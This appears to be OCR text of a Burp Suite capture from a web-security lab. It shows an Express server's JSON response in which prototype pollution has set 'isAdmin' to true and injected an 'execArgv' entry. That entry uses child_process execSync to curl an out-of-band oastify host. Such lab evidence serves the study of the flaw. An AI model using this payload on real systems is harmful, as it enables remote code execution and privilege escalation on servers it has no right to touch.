 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"12e-JCLXogydwyykiAPwGygMG5O2VFc"
6 Date: Sat, 03 Jun 2023 00:20:01 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 302
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"SS",
"postcode":"BU1 1RP",
"country":"SV",
"isAdmin":true,
"execArgv":[
"--eval=require('child_process').execSync('curl https://7z7tegcmzokqr
wbcv6qifmfa91fs3h.oastify.com')"
]
}